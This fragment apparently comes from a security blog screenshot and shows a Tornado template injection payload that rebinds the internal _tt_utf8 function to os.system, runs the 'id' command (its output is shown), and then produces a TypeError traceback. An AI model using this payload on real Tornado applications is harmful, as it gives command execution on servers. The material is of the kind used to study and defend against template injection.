 In [2]: Template('{% set _tt_utf8 = __import__("os").system %}{{"id"}}').generate()
uid=1000(macr0phag3) gid=1000(macr0phag3) groups=1000(macr0phag3),4(adm),20(dialout),24(cdrom),25(floppy),
---------------------------------------------------------------------------
TypeError                                 Traceback (most recent call last)
Input In [2], in <cell line: 1>()
File ~/.pyenv/versions/3.9.9/lib/python3.9/site-packages/tornado/template.py:362, in Template.generate(se
358 # Clear the traceback module's cache of source data now that
359 # we've generated a new template (mainly for this module's
360 # unittests, where different tests reuse the same name).
361 linecache.clearcache()
--> 362 return execute()
File <string>.generated.py:8, in _tt_execute()
6 if isinstance(_tt_tmp, _tt_string_types): _tt_tmp = _tt_utf8(_tt_tmp)  # <string>:1
7 else: _tt_tmp = _tt_utf8(str(_tt_tmp))  # <string>:1
----> 8 _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))  # <string>:1
9 _tt_append(_tt_tmp)  # <string>:1
10 return _tt_utf8('').join(_tt_buffer)
图片来自:www.tr0y.wang